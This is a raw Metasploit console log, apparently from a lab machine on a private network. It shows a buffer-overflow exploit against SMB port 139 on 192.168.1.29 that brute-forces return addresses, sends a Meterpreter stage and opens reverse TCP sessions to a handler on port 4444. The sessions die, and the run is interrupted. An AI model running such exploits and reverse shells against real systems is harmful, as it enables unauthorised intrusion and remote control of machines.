 [*] Started reverse TCP handler on 192.168.1.28:4444
[*] 192.168.1.29:139 - Trying return address 0xbffffdfc...
[*] 192.168.1.29:139 - Trying return address 0xbffffcfc...
[*] 192.168.1.29:139 - Trying return address 0xbffffbfc...
[*] 192.168.1.29:139 - Trying return address 0xbffffafc...
[*] Sending stage (1017704 bytes) to 192.168.1.29
[*] 192.168.1.29 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.1.29:139 - Trying return address 0xbffff9fc...
[*] Sending stage (1017704 bytes) to 192.168.1.29
[*] 192.168.1.29 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.1.29:139 - Trying return address 0xbffff8fc...
[*] Sending stage (1017704 bytes) to 192.168.1.29
[*] 192.168.1.29 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.1.29:139 - Trying return address 0xbffff7fc...
[*] Sending stage (1017704 bytes) to 192.168.1.29
[*] 192.168.1.29 - Meterpreter session 4 closed.  Reason: Died
[*] 192.168.1.29:139 - Trying return address 0xbffff6fc...
[*] 192.168.1.29:139 - Trying return address 0xbffff5fc...
^C[-] 192.168.1.29:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted